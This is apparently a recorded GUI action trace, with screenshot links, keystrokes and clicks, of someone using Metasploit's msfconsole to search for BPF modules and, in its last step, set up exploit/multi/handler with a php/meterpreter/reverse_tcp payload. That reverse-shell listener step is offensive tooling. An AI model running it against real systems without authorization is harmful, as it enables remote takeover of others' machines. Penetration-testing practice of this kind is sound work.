
- Run search bpf, still listing only two BPF modules, then exit to restart msfconsole
text(search)

text(bp)

key(Return)

text(exi)
text(sear)

- In the restarted msfconsole run search bpf-sign, which lists no matches
text(ch)

text(bpf-sign)

mouse_move(552, 462)

- Start a new search bpf for the BPF modules
text(search)

text(b)

key(BackSpace)

text(bpf)

click(152, 48)

click(152, 48)

mouse_move(739, 583)

- Load exploit/multi/handler and set payload php/meterpreter/reverse_tcp
click(912, 582)
